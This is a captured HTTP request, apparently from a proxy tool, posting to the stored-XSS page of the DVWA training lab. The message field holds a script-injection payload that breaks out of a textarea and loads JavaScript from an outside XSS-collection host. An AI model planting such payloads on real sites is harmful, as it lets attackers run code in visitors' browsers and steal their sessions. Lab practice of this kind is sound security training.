 Original request Edited request Response
Raw Params Headers Hex
1 POST /vulnerabilities/xss_s/ HTTP/1.1
2 Host: dvwa.me:8888
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.12; rv:80.0) Gecko/20100101 Firefox/80.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 125
9 Origin: http://dvwa.me:8888
10 Connection: close
11 Referer: http://dvwa.me:8888/vulnerabilities/xss_s/
12 Cookie: PHPSESSID=ob38c6kscj335mar1smmegnkm3; security=low
13 Upgrade-Insecure-Requests: 1
14
15 txtName=xss1&mtxMessage=</textarea>'"><script src=https://webxss.top/xss/BjE4XZ?1598865176></script>
16 &btnSign=Sign+Guestbook